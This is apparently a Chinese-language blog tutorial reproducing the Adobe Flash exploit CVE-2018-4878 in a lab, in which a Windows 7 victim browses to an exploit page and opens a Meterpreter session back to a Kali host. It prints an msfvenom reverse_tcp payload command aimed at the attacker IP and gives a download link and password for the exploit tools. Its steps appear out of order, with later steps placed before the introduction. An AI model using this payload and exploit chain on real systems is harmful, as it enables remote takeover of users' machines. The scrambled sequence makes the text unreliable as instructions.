



6.開啟監聽

exploit





7.windows7安裝Adobeflash 28.0 後用瀏覽器訪問http://172.16.221.213/exploit.html









8.此時我們可以看到Kali linux已經獲取到sessions



復現完成,此時我們就可以查看一下系統配置

當然你也可以不用此圖形化直接用命令行(命令都是一樣的)

msfconsole 啟動



順便用shell查看下ip地址

在真實環境下,很多黑客會基於社會工程學誘導用戶點擊來達到黑客的目的,也希望大家小心陌生鏈接及時升級安全補丁,以免造成損失

工具鏈接:鏈接:https://pan.baidu.com/s/1kGmB2eZWf9PBFeXzyxOnkg 密碼:ut52

2018年2月1日, Adobe官方發布了Adobe Flash Player系列產品的安全通告(APSA18-01),該0day漏洞編號為CVE-2018-4878,目前最新版本28.0.0.137及其以前版本的Adobe Flash Player均受漏洞影響,Adobe官方於2月5日發布此漏洞補丁。

攻擊者可以將惡意Flash文件嵌入Office文檔,網頁,或者桌面應用,當用戶打開時便會收到攻擊

此次復現為網頁鏈接的方式進行復現受害者訪問我們的flash鏈接就會被遠程代碼執行並且直接被getshell

攻擊主機:Kali linux ip:172.16.221.213

受害者主機 window7 ip:172.16.221.247

攻擊主機配置

1.首先解壓我們用到的文件

unzip CVE-2018-4878-master.zip

2.用msfvenom生成shell代碼

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.221.213 LPORT=4444 -f python > code.txt

